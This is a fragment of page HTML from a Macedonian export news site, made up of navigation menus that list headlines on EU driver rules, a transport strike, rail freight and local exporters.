                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_d29" data-td_block_id="tdi_2_d29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_d29" data-td_block_id="tdi_2_d29"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://izvoz.mk/">
            <img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
            <span class="td-visual-hidden">ИзвозМК</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_3_626 td_block_template_4">
<style>
/* custom css */
.tdi_3_626.td-a-rec-img{
				    text-align: left;
				}.tdi_3_626.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-single a-33"><a class="gofollow" data-track="MzMsMSwzMA==" href="https://www.goodnature.com.mk/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-730x90px.png" style="border:0px solid #000000;padding:0em;"/></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" src="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_a3d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_a3d" ><script>var block_tdi_4_a3d = new tdBlock();
block_tdi_4_a3d.id = "tdi_4_a3d";
block_tdi_4_a3d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_a3d","tdc_css_class":"tdi_4_a3d","tdc_css_class_style":"tdi_4_a3d_rand_style"}';
block_tdi_4_a3d.td_column_number = "3";
block_tdi_4_a3d.block_type = "td_block_mega_menu";
block_tdi_4_a3d.post_count = "5";
block_tdi_4_a3d.found_posts = "480";
block_tdi_4_a3d.header_color = "";
block_tdi_4_a3d.ajax_pagination_infinite_stop = "";
block_tdi_4_a3d.max_num_pages = "96";
tdBlocksArray.push(block_tdi_4_a3d);
</script><div id=tdi_4_a3d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_a3d" data-td_block_id="tdi_4_a3d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_a3d" data-td_block_id="tdi_4_a3d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_da6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_da6" ><script>var block_tdi_5_da6 = new tdBlock();
block_tdi_5_da6.id = "tdi_5_da6";
block_tdi_5_da6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_da6","tdc_css_class":"tdi_5_da6","tdc_css_class_style":"tdi_5_da6_rand_style"}';
block_tdi_5_da6.td_column_number = "3";
block_tdi_5_da6.block_type = "td_block_mega_menu";
block_tdi_5_da6.post_count = "5";
block_tdi_5_da6.found_posts = "298";
block_tdi_5_da6.header_color = "";
block_tdi_5_da6.ajax_pagination_infinite_stop = "";
block_tdi_5_da6.max_num_pages = "60";
tdBlocksArray.push(block_tdi_5_da6);
</script><div id=tdi_5_da6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_da6" data-td_block_id="tdi_5_da6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_da6" data-td_block_id="tdi_5_da6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
